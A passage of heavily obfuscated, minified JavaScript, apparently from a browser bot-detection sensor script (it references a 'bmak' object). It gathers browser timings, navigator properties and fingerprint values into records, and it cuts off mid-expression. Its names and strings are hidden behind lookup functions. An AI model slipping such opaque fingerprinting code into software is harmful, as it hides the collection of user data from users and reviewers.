K5G)&&K5G[cq()[xQ(Lq)].call(null,Qh,Yh,FW)];var nAG;return nAG=tb(tb(P1G))&&(pZ(P1G,UNG)||pZ(ZH()[Pb(vx)](G9,mQ,Nq),P1G[w5()[MU(ST)].call(null,VT,v7,bv,gpG,tb([]),WT)]||P1G[cq()[xQ(jS)](bv,Nq,NUG)])),sb.pop(),nAG;};QJG[bH()[pT(CQ)].call(null,hFG,Wz,VT,Qh)]=function(NOG){sb.push(npG);jI[E6()[BS(dc)](tb(tb([])),tb(tb(KH)),Eq,V2G)][NT()[PT(Nr)](kJ,B1,AA)]?jI[E6()[BS(dc)].apply(null,[nS,Db,Eq,V2G])][NT()[PT(Nr)](kJ,B1,tb({}))](NOG,DOG):(NOG[pZ(typeof wr()[Jb(Lz)],JZ('',[][[]]))?wr()[Jb(VT)](AA,Uc):wr()[Jb(GJ)](Eq,Ym)]=DOG,F1G(NOG,OAG,ZH()[Pb(vx)].call(null,G9,QB,tb(KH))));NOG[ZH()[Pb(Yh)](EP,wVG,Z5)]=jI[E6()[BS(dc)].apply(null,[lX,tb(tb(KH)),Eq,V2G])][bH()[pT(Yh)].apply(null,[GE,AhG,Vw,Pk])](M1G);var qvG;return sb.pop(),qvG=NOG,qvG;};QJG[cq()[xQ(vx)].apply(null,[tb(tb(KH)),Rx,Bx])]=function(mv){return Xb.apply(this,[MV,arguments]);};G1G(POG[pZ(typeof ZH()[Pb(HN)],'undefined')?ZH()[Pb(Db)].call(null,Uz,tm,t4):ZH()[Pb(Yh)](EP,f6,tb(tb(KH)))]);F1G(POG[ZH()[Pb(Yh)](EP,f6,ST)],CHG,function(){return Xb.apply(this,[dM,arguments]);});QJG[E6()[BS(Mw)](t4,tb(Yh),l0G,JFG)]=POG;QJG[hP()[d7(Uw)].call(null,HE,c0G,tb(tb([])))]=function(VwG,c3G,nHG,j5G,C1G){sb.push(KZ);pZ(cgG(Yh),C1G)&&(C1G=jI[hP()[d7(Zb)](VT,bT,BE)]);var fUG=new POG(KJG(VwG,c3G,nHG,j5G),C1G);var z1G;return z1G=QJG[wr()[Jb(BE)].call(null,OQ,MS)](c3G)?fUG:fUG[NT()[PT(Hd)](rH,Q5,Sz)]()[NT()[PT(Uw)](rx,t4,sA)](function(xUG){sb.push(r4);var vUG;return vUG=xUG[E6()[BS(FZ)](Gr,tb(Yh),fP,xX)]?xUG[wr()[Jb(F6)](Hx,sd)]:fUG[NT()[PT(Hd)](I6,Q5,Bc)](),sb.pop(),vUG;}),sb.pop(),z1G;};G1G(M1G);F1G(M1G,OAG,QX(typeof hP()[d7(nJ)],JZ('',[][[]]))?hP()[d7(FS)](PN,n8,Gb):hP()[d7(A6)](bv,XY,FZ));F1G(M1G,T3G,function(){return Xb.apply(this,[fD,arguments]);});F1G(M1G,QX(typeof wr()[Jb(VX)],JZ('',[][[]]))?wr()[Jb(kX)](Dw,LGG):wr()[Jb(VT)].apply(null,[xm,IP]),function(){return Xb.apply(this,[Xg,arguments]);});QJG[hP()[d7(Gr)].apply(null,[cH,dG,Q5])]=function(f5){return Xb.apply(this,[VG,arguments]);};QJG[bH()[pT(F6)](Uf,LjG,Vw,Lz)]=S9G;SUG[ZH()[Pb(Yh)].call(null,EP,f6,kX)]=b7(rn,[cq()[xQ(Lq)](tb(tb(KH)),Yh,vz),SUG,wr()[Jb(rq)](vT,ww),function xAG(gAG){sb.push(l8G);if(this[cq()[xQ(EP)](VX,I4,R0)]=Yh,this[NT()[PT(Hd)](Kw,Q5,tb([]))]=Yh,this[pZ(typeof wr()[Jb(R1)],'undefined')?wr()[Jb(VT)](Uc,wz):wr()[Jb(z9)].call(null,fP,E9)]=this[wr()[Jb(Th)].call(null,HE,nPG)]=XYG,this[E6()[BS(FZ)].apply(null,[nr,tb(tb([])),fP,TP])]=tb(Tv[ST]),this[NT()[PT(Zb)].apply(null,[CA,Wm,tb(tb({}))])]=null,this[pZ(typeof bH()[pT(Nr)],JZ([],[][[]]))?bH()[pT(v7)](rbG,gJ,mGG,BE):bH()[pT(Dx)].apply(null,[AhG,ft,Vw,PX])]=NT()[PT(Hd)](Kw,Q5,tb(tb([]))),this[ZH()[Pb(Uw)].apply(null,[Nh,Hm,z9])]=XYG,this[hP()[d7(Hd)].call(null,QQ,kA,tb({}))][pZ(typeof LP()[Ah(F6)],JZ(pZ(typeof NT()[PT(Lq)],JZ([],[][[]]))?NT()[PT(Qd)].call(null,Mf,zlG,hb):NT()[PT(dc)](Wf,Zb,YT),[][[]]))?LP()[Ah(Vw)].call(null,KKG,BN,Kc,HZ,tT):LP()[Ah(WT)](l2G,Q5,MY,hb,lX)](HHG),tb(gAG))for(var wEG in this)pZ(QX(typeof E6()[BS(VT)],'undefined')?E6()[BS(Q5)](Nb,Bd,t4,Zz):E6()[BS(WT)].apply(null,[tb(tb({})),tb(tb({})),UO,ps]),wEG[cq()[xQ(nS)].apply(null,[Bk,FZ,q7])](Yh))&&LOG.call(this,wEG)&&tb(jI[hP()[d7(rb)](Wm,fA,zd)](W8G(wEG[LP()[Ah(Db)](NgG,dc,G9,ST,hb)](BB[pZ(typeof E6()[BS(kX)],'undefined')?E6()[BS(WT)].apply(null,[Hd,BR,GxG,Ot]):E6()[BS(Nb)](FS,hX,VT,sU)]()))))&&(this[wEG]=XYG);sb.pop();},w5()[MU(Dx)].apply(null,[H5,Fc,z9,ZpG,VX,VT]),function(){return Xb.apply(this,[N2,arguments]);},cq()[xQ(Zb)](nJ,YU,Sh),function BOG(TvG){sb.push(lW);if(this[E6()[BS(FZ)].call(null,LT,tb(tb(KH)),fP,lP)])throw TvG;var FNG=this;function FvG(FUG,K3G){sb.push(w7G);dJG[ZH()[Pb(hb)].apply(null,[Nr,cW,hb])]=ZH()[Pb(Zb)].call(null,Th,Ew,Bd);dJG[ZH()[Pb(Uw)].call(null,Nh,sx,PX)]=TvG;FNG[NT()[PT(Hd)].call(null,xX,Q5,tb(tb(KH)))]=FUG;K3G&&(FNG[bH()[pT(Dx)].call(null,AhG,wKG,Vw,nr)]=NT()[PT(Hd)](xX,Q5,z9),FNG[ZH()[Pb(Uw)].call(null,Nh,sx,tb(tb(KH)))]=XYG);var MJG;return sb.pop(),MJG=tb(tb(K3G)),MJG;}for(var U1G=fT(this[hP()[d7(Hd)].call(null,QQ,V3,Nq)][QX(typeof wr()[Jb(jP)],'undefined')?wr()[Jb(Yh)].apply(null,[KH,RNG]):wr()[Jb(VT)](zt,LjG)],KH);nW(U1G,Yh);--U1G){var fzG=this[hP()[d7(Hd)].call(null,QQ,V3,hb)][U1G],dJG=fzG[QX(typeof cq()[xQ(sA)],'undefined')?cq()[xQ(Gr)].apply(null,[tb(tb([])),Hx,qx]):cq()[xQ(Vw)](HE,AVG,Rb)];if(pZ(NT()[PT(Gr)](Z2,Mw,Db),fzG[QX(typeof E6()[BS(Vw)],JZ('',[][[]]))?E6()[BS(OQ)](rb,zd,Uw,Tg):E6()[BS(WT)].call(null,tb(tb(Yh)),tb({}),SqG,qk)])){var PJG;return PJG=FvG(ZH()[Pb(EP)].apply(null,[Ov,UKG,F3])),sb.pop(),PJG;}if(ZKG(fzG[E6()[BS(OQ)](PX,Fc,Uw,Tg)],this[cq()[xQ(EP)](tb([]),I4,f9)])){var A5G=LOG.call(fzG,pZ(typeof hP()[d7(WO)],JZ([],[][[]]))?hP()[d7(A6)](OhG,jqG,Pq):hP()[d7(IP)](IP,r6,HN)),kOG=LOG.call(fzG,pZ(typeof hP()[d7(vr)],'undefined')?hP()[d7(A6)].apply(null,[XCG,x4,B1]):hP()[d7(VX)].call(null,wU,Zs,Z5));if(A5G&&kOG){if(k1(this[cq()[xQ(EP)](px,I4,f9)],fzG[hP()[d7(IP)](IP,r6,z9)])){var rUG;return rUG=FvG(fzG[hP()[d7(IP)](IP,r6,rq)],tb(Yh)),sb.pop(),rUG;}if(k1(this[cq()[xQ(EP)](Nq,I4,f9)],fzG[hP()[d7(VX)](wU,Zs,dc)])){var ANG;return ANG=FvG(fzG[hP()[d7(VX)].call(null,wU,Zs,px)]),sb.pop(),ANG;}}else if(A5G){if(k1(this[QX(typeof cq()[xQ(FS)],JZ('',[][[]]))?cq()[xQ(EP)](Lq,I4,f9):cq()[xQ(Vw)](tb(tb(Yh)),WIG,dO)],fzG[hP()[d7(IP)](IP,r6,tb(tb(KH)))])){var REG;return REG=FvG(fzG[hP()[d7(IP)](IP,r6,Ad)],tb(Yh)),sb.pop(),REG;}}else{if(tb(kOG))throw new (jI[ZH()[Pb(jS)](rq,VE,NS)])(QX(typeof w5()[MU(v7)],'undefined')?w5()[MU(CQ)].apply(null,[Z5,FZ,tb(tb(KH)),BwG,tb(tb(Yh)),vx]):w5()[MU(KH)].apply(null,[ms,FS,HN,lKG,tb(tb({})),Wf]));if(k1(this[cq()[xQ(EP)].apply(null,[tb(tb({})),I4,f9])],fzG[QX(typeof hP()[d7(hb)],JZ([],[][[]]))?hP()[d7(VX)].apply(null,[wU,Zs,tb({})]):hP()[d7(A6)](Hm,zN,Uc)])){var RUG;return RUG=FvG(fzG[hP()[d7(VX)](wU,Zs,kT)]),sb.pop(),RUG;}}}}sb.pop();},E6()[BS(hb)](tb(tb(KH)),tb(Yh),Zb,jQG),function p3G(wHG,B3G){sb.push(pLG);for(var R1G=fT(this[QX(typeof hP()[d7(kH)],JZ('',[][[]]))?hP()[d7(Hd)](QQ,Wz,sA):hP()[d7(A6)](x0G,wFG,Fc)][pZ(typeof wr()[Jb(Nq)],JZ('',[][[]]))?wr()[Jb(VT)](kW,sLG):wr()[Jb(Yh)].call(null,KH,PGG)],BB[E6()[BS(Nb)].call(null,O6,dc,VT,JpG)]());nW(R1G,Yh);--R1G){var O5G=this[hP()[d7(Hd)].apply(null,[QQ,Wz,tb({})])][R1G];if(ZKG(O5G[E6()[BS(OQ)](rq,Hd,Uw,cD)],this[cq()[xQ(EP)].apply(null,[Gr,I4,FX])])&&LOG.call(O5G,pZ(typeof hP()[d7(Zb)],'undefined')?hP()[d7(A6)](W3,g4,px):hP()[d7(VX)](wU,l5,Hx))&&k1(this[pZ(typeof cq()[xQ(NO)],JZ([],[][[]]))?cq()[xQ(Vw)].apply(null,[ST,cY,OgG]):cq()[xQ(EP)](A6,I4,FX)],O5G[hP()[d7(VX)].apply(null,[wU,l5,mZ])])){var ROG=O5G;break;}}ROG&&(pZ(w5()[MU(F6)].apply(null,[JVG,EN,AA,E1,dc,dc]),wHG)||pZ(QX(typeof cq()[xQ(IP)],JZ([],[][[]]))?cq()[xQ(z9)].apply(null,[tb(tb(KH)),FY,Y4]):cq()[xQ(Vw)](Z5,G1,cH),wHG))&&ZKG(ROG[E6()[BS(OQ)](tb([]),OQ,Uw,cD)],B3G)&&ZKG(B3G,ROG[hP()[d7(VX)].call(null,wU,l5,B1)])&&(ROG=null);var jOG=ROG?ROG[pZ(typeof cq()[xQ(ZP)],JZ([],[][[]]))?cq()[xQ(Vw)].call(null,BR,I8G,s5G):cq()[xQ(Gr)](vr,Hx,f9)]:{};jOG[ZH()[Pb(hb)](Nr,HJ,KH)]=wHG;jOG[pZ(typeof ZH()[Pb(wZ)],JZ('',[][[]]))?ZH()[Pb(Db)](gXG,EP,Mw):ZH()[Pb(Uw)].apply(null,[Nh,GO,tb(tb([]))])]=B3G;var GsG;return GsG=ROG?(this[bH()[pT(Dx)].apply(null,[AhG,V3,Vw,ST])]=NT()[PT(Hd)](gd,Q5,F6),this[NT()[PT(Hd)].apply(null,[gd,Q5,v7])]=ROG[hP()[d7(VX)](wU,l5,Pk)],XWG):this[hP()[d7(vx)].apply(null,[hb,hz,tb(Yh)])](jOG),sb.pop(),GsG;},hP()[d7(vx)](hb,vv,Th),function fYG(ftG,q3G){sb.push(VBG);if(pZ(ZH()[Pb(Zb)](Th,bX,ST),ftG[ZH()[Pb(hb)].apply(null,[Nr,kW,tb(tb(Yh))])]))throw ftG[ZH()[Pb(Uw)](Nh,Zr,tb(tb({})))];pZ(w5()[MU(F6)].call(null,JVG,sA,HN,jb,HZ,dc),ftG[QX(typeof ZH()[Pb(rq)],JZ('',[][[]]))?ZH()[Pb(hb)](Nr,kW,EP):ZH()[Pb(Db)].call(null,Oz,wW,v7)])||pZ(cq()[xQ(z9)](LT,FY,Tr),ftG[ZH()[Pb(hb)].apply(null,[Nr,kW,F6])])?this[NT()[PT(Hd)].apply(null,[ZS,Q5,jP])]=ftG[ZH()[Pb(Uw)](Nh,Zr,Nq)]:pZ(ZH()[Pb(FS)](Mw,t9,Vw),ftG[ZH()[Pb(hb)].apply(null,[Nr,kW,Fc])])?(this[hP()[d7(Nr)](DX,JY,hb)]=this[ZH()[Pb(Uw)](Nh,Zr,jS)]=ftG[ZH()[Pb(Uw)](Nh,Zr,tb(tb([])))],this[QX(typeof bH()[pT(Mw)],JZ([],[][[]]))?bH()[pT(Dx)](AhG,TP,Vw,F6):bH()[pT(v7)](cA,zR,UVG,CQ)]=ZH()[Pb(FS)](Mw,t9,tb(KH)),this[NT()[PT(Hd)](ZS,Q5,tb(Yh))]=ZH()[Pb(EP)].call(null,Ov,kW,tb({}))):pZ(NT()[PT(IP)](MT,wZ,Nr),ftG[ZH()[Pb(hb)].call(null,Nr,kW,tb(tb(Yh)))])&&q3G&&(this[NT()[PT(Hd)].apply(null,[ZS,Q5,ZP])]=q3G);var wtG;return sb.pop(),wtG=XWG,wtG;},E6()[BS(Pq)](tb(Yh),tb({}),Kc,FR),function WUG(tJG){sb.push(bUG);for(var UHG=fT(this[hP()[d7(Hd)](QQ,mlG,tb(tb([])))][wr()[Jb(Yh)](KH,Em)],KH);nW(UHG,Yh);--UHG){var stG=this[hP()[d7(Hd)].call(null,QQ,mlG,sA)][UHG];if(pZ(stG[hP()[d7(VX)](wU,T5,tb(KH))],tJG)){var cAG;return this[hP()[d7(vx)].apply(null,[hb,QU,NO])](stG[pZ(typeof cq()[xQ(WT)],'undefined')?cq()[xQ(Vw)].call(null,Nq,qH,CGG):cq()[xQ(Gr)].call(null,Nq,Hx,T4)],stG[NT()[PT(FS)].apply(null,[hz,R1,tb(tb(Yh))])]),sb.pop(),HHG(stG),cAG=XWG,cAG;}}sb.pop();},w5()[MU(jS)].call(null,vKG,rb,Z5,V2G,tb(tb(KH)),dc),function jEG(RwG){sb.push(PA);for(var w3G=fT(this[QX(typeof hP()[d7(Lq)],JZ([],[][[]]))?hP()[d7(Hd)](QQ,gS,XZ):hP()[d7(A6)](Fd,Th,tb(tb({})))][wr()[Jb(Yh)](KH,A)],Tv[ST]);nW(w3G,Yh);--w3G){var kHG=this[hP()[d7(Hd)](QQ,gS,qH)][w3G];if(pZ(kHG[E6()[BS(OQ)].call(null,Gr,Fc,Uw,c9)],RwG)){var lsG=kHG[cq()[xQ(Gr)].call(null,R1,Hx,n9)];if(pZ(ZH()[Pb(Zb)](Th,BZ,Bk),lsG[ZH()[Pb(hb)](Nr,vY,O6)])){var U9G=lsG[ZH()[Pb(Uw)](Nh,j8G,VX)];HHG(kHG);}var rzG;return sb.pop(),rzG=U9G,rzG;}}throw new (jI[ZH()[Pb(jS)](rq,pGG,XZ)])(QX(typeof wr()[Jb(KH)],JZ('',[][[]]))?wr()[Jb(B1)].apply(null,[qh,R6]):wr()[Jb(VT)](L3,P6G));},QX(typeof LP()[Ah(rb)],JZ([],[][[]]))?LP()[Ah(ST)].call(null,WTG,Db,Pq,WO,nS):LP()[Ah(Vw)].call(null,Mb,fdG,G4G,z9,Zb),function JsG(XJG,gwG,qNG){sb.push(sv);this[NT()[PT(Zb)](wD,Wm,LT)]=b7(rn,[wr()[Jb(EP)](Db,gx),S9G(XJG),wr()[Jb(HZ)](mh,Ih),gwG,QX(typeof ZH()[Pb(FS)],JZ([],[][[]]))?ZH()[Pb(Nr)](l0G,bq,tb([])):ZH()[Pb(Db)](IA,XFG,Yh),qNG]);pZ(NT()[PT(Hd)].apply(null,[sB,Q5,AA]),this[bH()[pT(Dx)].call(null,AhG,fE,Vw,px)])&&(this[QX(typeof ZH()[Pb(Fc)],'undefined')?ZH()[Pb(Uw)](Nh,d6,PX):ZH()[Pb(Db)](BlG,cv,Ub)]=XYG);var ttG;return sb.pop(),ttG=XWG,ttG;}]);var ZEG;return sb.pop(),ZEG=QJG,ZEG;};var UtG=function(){var EYG=Yh;if(QHG)EYG|=Tv[ST];sb.push(V0G);if(BsG)EYG|=A6;if(nYG)EYG|=BB[NT()[PT(LT)](VW,F6,tb(tb(Yh)))]();if(sJG)EYG|=v7;var VOG;return sb.pop(),VOG=EYG,VOG;};var COG=function(DUG){sb.push(Gk);var N5G=xW(arguments[QX(typeof wr()[Jb(FS)],JZ([],[][[]]))?wr()[Jb(Yh)].apply(null,[KH,GZ]):wr()[Jb(VT)].call(null,TR,qU)],KH)&&QX(arguments[KH],undefined)?arguments[Tv[ST]]:tb(tb([]));if(QX(typeof DUG,pZ(typeof hP()[d7(Pk)],'undefined')?hP()[d7(A6)].apply(null,[NH,DA,jP]):hP()[d7(Bd)].apply(null,[wQ,c9,VX]))){var ssG;return ssG=b7(rn,[E6()[BS(Fc)].apply(null,[Th,HE,Bt,Fb]),Yh,ZH()[Pb(AA)].apply(null,[m3,VXG,Th]),hP()[d7(qN)].call(null,VX,n6,sA)]),sb.pop(),ssG;}var AJG=Yh;var NEG=hP()[d7(qN)].call(null,VX,n6,Db);if(N5G&&QX(bWG,NT()[PT(dc)](Ib,Zb,vT))){if(QX(DUG,bWG)){AJG=Tv[ST];NEG=bWG;}}if(N5G){bWG=DUG;}var B1G;return B1G=b7(rn,[E6()[BS(Fc)].apply(null,[Nb,Hd,Bt,Fb]),AJG,ZH()[Pb(AA)](m3,VXG,F6),NEG]),sb.pop(),B1G;};var KzG=function(PNG,v1G){sb.push(wd);w1G(pZ(typeof ZH()[Pb(Nh)],'undefined')?ZH()[Pb(Db)].call(null,P3G,gS,Nh):ZH()[Pb(Ad)].call(null,NS,IQ,Nh));var q5G=Yh;var IHG={};try{var b1G=sb.length;var D4G=tb(tb(mK));q5G=wgG();var D1G=fT(wgG(),jI[ZH()[Pb(Q5)].apply(null,[CQ,LZ,qH])].bmak[wr()[Jb(I4)](dc,qA)]);var JYG=jI[QX(typeof ZH()[Pb(Rx)],JZ('',[][[]]))?ZH()[Pb(Q5)](CQ,LZ,tb(Yh)):ZH()[Pb(Db)](cH,UU,O6)][hP()[d7(QQ)](l0G,c5,Uc)]?cq()[xQ(PX)](tb(tb({})),Th,rS):E6()[BS(qc)].apply(null,[HN,tb(tb(KH)),R1,kS]);var tsG=jI[ZH()[Pb(Q5)](CQ,LZ,BE)][LP()[Ah(Hx)](lBG,F6,Ck,t4,EP)]?QX(typeof ZH()[Pb(Lq)],'undefined')?ZH()[Pb(Nh)](Bd,DlG,hX):ZH()[Pb(Db)](j8G,SVG,Ad):ZH()[Pb(sA)](B1,sZ,vT);var W5G=jI[QX(typeof ZH()[Pb(YU)],JZ([],[][[]]))?ZH()[Pb(Q5)](CQ,LZ,mZ):ZH()[Pb(Db)].call(null,Ut,vY,tb(tb([])))][LP()[Ah(Dw)](hbG,nS,H0G,tb(KH),Nr)]?E6()[BS(fP)].call(null,Uc,Eq,vE,gKG):NT()[PT(lE)](K6,wU,Hd);var C5G=NT()[PT(dc)].apply(null,[NC,Zb,Bc])[NT()[PT(F6)].call(null,WdG,nS,mh)](JYG,LP()[Ah(Kc)].call(null,q3,KH,G9,Ub,PX))[NT()[PT(F6)](WdG,nS,WT)](tsG,LP()[Ah(Kc)](q3,KH,G9,jS,dc))[NT()[PT(F6)](WdG,nS,HE)](W5G);var wYG=ExG();var FsG=jI[QX(typeof hP()[d7(Bd)],JZ([],[][[]]))?hP()[d7(Lq)](lE,QMG,WT):hP()[d7(A6)](IpG,md,tb(tb(Yh)))][QX(typeof NT()[PT(Gr)],'undefined')?NT()[PT(Ub)](Hq,IR,Hd):NT()[PT(Qd)].call(null,DT,FbG,tb([]))][ZH()[Pb(z9)](DX,z7,Ab)](new (jI[ZH()[Pb(Th)](jP,Hh,AA)])(ZH()[Pb(Gb)](Vw,X5,mZ),ZH()[Pb(HZ)](BQ,tjG,Yh)),NT()[PT(dc)](NC,Zb,tb([])));var k9G=(pZ(typeof NT()[PT(Rx)],'undefined')?NT()[PT(Qd)](UVG,FVG,tb([])):NT()[PT(dc)].apply(null,[NC,Zb,BR]))[NT()[PT(F6)].call(null,WdG,nS,Lq)](cxG,QX(typeof LP()[Ah(VX)],'undefined')?LP()[Ah(Kc)].call(null,q3,KH,G9,tb(KH),YT):LP()[Ah(Vw)].apply(null,[OFG,bv,qN,B1,Vw]))[NT()[PT(F6)](WdG,nS,EN)](bwG);if(tb(cYG[hP()[d7(l0G)].call(null,BQ,lv,jS)])&&(pZ(krG,tb([]))||nW(bwG,Yh))){cYG=jI[pZ(typeof E6()[BS(Z5)],JZ('',[][[]]))?E6()[BS(WT)](Rx,R1,vpG,KqG):E6()[BS(dc)].call(null,Mw,tb(tb(KH)),Eq,RI)][QX(typeof ZH()[Pb(sA)],'undefined')?ZH()[Pb(F6)].call(null,jX,Dc,Ab):ZH()[Pb(Db)](Db,VgG,IP)](cYG,OW(),b7(rn,[hP()[d7(l0G)](BQ,lv,Ad),tb(tb({}))]));}var pUG=Xm(),h9G=LIG(pUG,Tv[hb]),UAG=h9G[Yh],CvG=h9G[Tv[ST]],JvG=h9G[A6],FOG=h9G[Lq];var MNG=VCG(),vsG=LIG(MNG,VT),TJG=vsG[Yh],x9G=vsG[Tv[ST]],JWG=vsG[A6],MvG=vsG[Lq];var PzG=jpG(),xWG=LIG(PzG,Tv[Qh]),fJG=xWG[Tv[dc]],k3G=xWG[KH],mJG=xWG[A6],StG=xWG[Tv[Bd]],Y9G=xWG[VT],ntG=xWG[Tv[UT]];rBG();var zJG=JZ(JZ(JZ(JZ(JZ(UAG,CvG),F3G),gUG),JvG),FOG);var jwG=ZH()[Pb(PX)].call(null,Ub,lG,ZP);var SOG=CY(jI[ZH()[Pb(Q5)](CQ,LZ,nJ)].bmak[wr()[Jb(I4)](dc,qA)]);var HsG=fT(wgG(),jI[ZH()[Pb(Q5)](CQ,LZ,tb([]))].bmak[wr()[Jb(I4)].apply(null,[dc,qA])]);var FHG=jI[ZH()[Pb(dc)].call(null,LT,sj,LT)](lN(lwG,Vw),nS);var ptG=nf(rD,[]);var kNG=wgG();var C4G=NT()[PT(dc)](NC,Zb,hX)[NT()[PT(F6)].apply(null,[WdG,nS,kX])](WH(cYG[NT()[PT(GJ)](cM,EP,tb(tb(Yh)))]));var JtG=jLG();var W1G=COG(JtG,krG);if(jI[QX(typeof ZH()[Pb(vr)],JZ('',[][[]]))?ZH()[Pb(Q5)](CQ,LZ,hX):ZH()[Pb(Db)](EMG,lX,lX)].bmak[NT()[PT(Bt)].apply(null,[SIG,tT,vT])]){n3G();r3G();EwG=x2G(Xg,[]);zHG=x2G(fC,[]);DYG=x2G(qG,[]);v9G=x2G(fK,[]);}var GvG=cUG();var d5G=t3()(b7(rn,[QX(typeof ZH()[Pb(Zb)],JZ([],[][[]]))?ZH()[Pb(jP)](qN,KN,sA):ZH()[Pb(Db)](J4,NUG,NS),jI[ZH()[Pb(Q5)].call(null,CQ,LZ,IP)].bmak[wr()[Jb(I4)](dc,qA)],w5()[MU(UT)].apply(null,[qh,v7,tb(KH),EJ,tb(Yh),nS]),nf(ZF,[GvG]),QX(typeof NT()[PT(R1)],'undefined')?NT()[PT(wZ)].apply(null,[cf,lX,tb(tb({}))]):NT()[PT(Qd)](Q7,KGG,tb(KH)),k3G,bH()[pT(LT)].apply(null,[Uw,UE,Vw,zd]),zJG,wr()[Jb(DX)](VX,GxG),D1G]));A3G=Sl(D1G,d5G,bwG,zJG);var fAG=fT(wgG(),kNG);var XzG=[b7(rn,[QX(typeof ZH()[Pb(NS)],'undefined')?ZH()[Pb(YT)](nS,DgG,GJ):ZH()[Pb(Db)](T7G,CbG,nJ),JZ(UAG,KH)]),b7(rn,[bH()[pT(F3)](sdG,RnG,VT,Th),JZ(CvG,Tv[Lq])]),b7(rn,[wr()[Jb(FY)](Kc,Gd),JZ(JvG,rb)]),b7(rn,[NT()[PT(DT)].apply(null,[RQ,OH,Lz]),F3G]),b7(rn,[QX(typeof LP()[Ah(HZ)],JZ(NT()[PT(dc)].apply(null,[NC,Zb,tT]),[][[]]))?LP()[Ah(Qh)](EJ,VT,ds,bv,Zb):LP()[Ah(Vw)].call(null,Is,KEG,dc,Ab,HN),gUG]),b7(rn,[wr()[Jb(NW)](AA,AX),FOG]),b7(rn,[QX(typeof LP()[Ah(IP)],'undefined')?LP()[Ah(UT)].apply(null,[UE,VT,hX,Fc,px]):LP()[Ah(Vw)](mEG,PN,hs,WO,kT),zJG]),b7(rn,[bH()[pT(Rd)].call(null,wFG,EJ,VT,kT),D1G]),b7(rn,[LP()[Ah(nr)].call(null,PpG,A6,Mm,nJ,lX),UUG]),b7(rn,[pZ(typeof wr()[Jb(HN)],JZ('',[][[]]))?wr()[Jb(VT)].apply(null,[BN,UDG]):wr()[Jb(OH)](Qd,W9),jI[QX(typeof ZH()[Pb(Dx)],JZ([],[][[]]))?ZH()[Pb(Q5)](CQ,LZ,Vw):ZH()[Pb(Db)].apply(null,[wMG,bOG,EP])].bmak[wr()[Jb(I4)].call(null,dc,qA)]]),b7(rn,[QX(typeof NT()[PT(NO)],JZ('',[][[]]))?NT()[PT(kH)](dJ,Nb,Gr):NT()[PT(Qd)](hv,E1,vr),cYG[pZ(typeof wr()[Jb(vT)],JZ('',[][[]]))?wr()[Jb(VT)](dpG,ArG):wr()[Jb(Rd)](Wm,nw)]]),b7(rn,[wr()[Jb(Ov)].call(null,IX,fgG),lwG]),b7(rn,[bH()[pT(Sz)].apply(null,[UgG,m1G,A6,Db]),TJG]),b7(rn,[QX(typeof ZH()[Pb(Hx)],JZ([],[][[]]))?ZH()[Pb(Fc)](AA,Qw,jP):ZH()[Pb(Db)](L2G,U0G,kT),x9G]),b7(rn,[hP()[d7(G9)](O6,Fh,tb(tb({}))),FHG]),b7(rn,[w5()[MU(nr)](IJG,Bk,KH,LpG,GJ,A6),MvG]),b7(rn,[cq()[xQ(jP)](nJ,YT,tR),JWG]),b7(rn,[NT()[PT(nN)](Bb,NW,Uc),HsG]),b7(rn,[wr()[Jb(wU)](Fc,dq),EbG]),b7(rn,[hP()[d7(Nr)](DX,s6,FZ),cYG[QX(typeof E6()[BS(qc)],JZ([],[][[]]))?E6()[BS(Gb)].call(null,tb(KH),FZ,NS,Bb):E6()[BS(WT)](Nr,tb(tb({})),Db,tU)]]),b7(rn,[NT()[PT(jX)].apply(null,[wS,l0G,A6]),cYG[E6()[BS(PX)].call(null,sA,t4,US,I7)]]),b7(rn,[NT()[PT(hh)].call(null,sd,k3,jS),ptG]),b7(rn,[wr()[Jb(Qf)](wQ,zT),jwG]),b7(rn,[hP()[d7(US)](Hd,WV,Lq),SOG[Yh]]),b7(rn,[pZ(typeof ZH()[Pb(Q5)],'undefined')?ZH()[Pb(Db)](pA,D5,CQ):ZH()[Pb(qc)].call(null,IP,FrG,Nb),SOG[KH]]),b7(rn,[QX(typeof wr()[Jb(HE)],'undefined')?wr()[Jb(A1)].call(null,EN,Tg):wr()[Jb(VT)].call(null,jhG,Yk),dR(CB,[])]),b7(rn,[wr()[Jb(k3)].apply(null,[f1,sT]),DVG()]),b7(rn,[wr()[Jb(sO)].call(null,wZ,M1),NT()[PT(dc)].call(null,NC,Zb,XZ)]),b7(rn,[bH()[pT(Nq)].call(null,jJ,EJ,Lq,NO),NT()[PT(dc)](NC,Zb,AA)[QX(typeof NT()[PT(dc)],JZ([],[][[]]))?NT()[PT(F6)](WdG,nS,YT):NT()[PT(Qd)].call(null,g0G,RCG,z9)](A3G,LP()[Ah(Kc)](q3,KH,G9,tb(tb([])),XZ))[NT()[PT(F6)].apply(null,[WdG,nS,Nh])](fAG,LP()[Ah(Kc)].apply(null,[q3,KH,G9,nJ,Ab]))[NT()[PT(F6)].apply(null,[WdG,nS,tb(Yh)])](LnG)]),b7(rn,[E6()[BS(YU)].call(null,Q5,hb,Uc,Jd),EwG])];if(jI[bH()[pT(Mw)](TJ,UDG,ST,t4)]){XzG[cq()[xQ(KH)].apply(null,[Z5,Uw,LMG])](b7(rn,[hP()[d7(lE)].apply(null,[A1,bJG,F6]),jI[bH()[pT(Mw)](TJ,UDG,ST,mh)][cq()[xQ(Nb)].apply(null,[tb([]),O6,EJ])](zAG)||NT()[PT(dc)](NC,Zb,Fc)]));}if(tb(VUG)&&(pZ(krG,tb(tb(mK)))||xW(bwG,Yh))){JAG();VUG=tb(tb(fD));}var hwG=SsG();var OUG=XHG();var FwG,QvG,J9G;if(gtG){FwG=[][NT()[PT(F6)](WdG,nS,tb(Yh))](QzG)[NT()[PT(F6)](WdG,nS,tb(KH))]([b7(rn,[cq()[xQ(YT)](t4,Pk,XY),z3G]),b7(rn,[wr()[Jb(vE)](t4,q4),NT()[PT(dc)].call(null,NC,Zb,tb(tb([])))])]);QvG=NT()[PT(dc)].call(null,NC,Zb,sA)[NT()[PT(F6)].call(null,WdG,nS,Rx)](PYG,QX(typeof LP()[Ah(Vw)],'undefined')?LP()[Ah(Kc)].apply(null,[q3,KH,G9,nJ,Sz]):LP()[Ah(Vw)](QlG,sjG,hEG,Pq,hX))[NT()[PT(F6)].apply(null,[WdG,nS,Kc])](xYG,QX(typeof 